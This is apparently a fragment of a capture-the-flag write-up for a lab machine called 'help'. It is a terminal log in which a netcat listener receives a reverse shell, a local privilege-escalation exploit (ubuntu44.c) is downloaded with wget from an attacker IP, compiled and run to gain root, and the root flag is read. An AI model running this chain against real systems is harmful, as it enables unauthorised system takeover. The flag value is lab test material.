 ww@host:~$ nc -lp 7394
bash: cannot set terminal process group (837): Inappropriate ioctl for device
bash: no job control in this shell
help@help:/home/help$ cd /tmp
cd /tmp
help@help:/tmp$ wget http://10.10.12.116/ctf/ubuntu44.c
wget http://10.10.12.116/ctf/ubuntu44.c
--2019-05-19 15:37:25--  http://10.10.12.116/ctf/ubuntu44.c
Connecting to 10.10.12.116:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/x-csrc]
Saving to: 'ubuntu44.c'
     0K .....                                                 100% 98.5K=0.06s
2019-05-19 15:37:25 (98.5 KB/s) - 'ubuntu44.c' saved [6021/6021]
help@help:/tmp$ gcc ubuntu44.c -o ubuntu44
gcc ubuntu44.c -o ubuntu44
help@help:/tmp$ ./ubuntu44
./ubuntu44
whoami
root
cat /root/root.txt
b7fe6082dcdf0c1b1e02ab0d9daddb98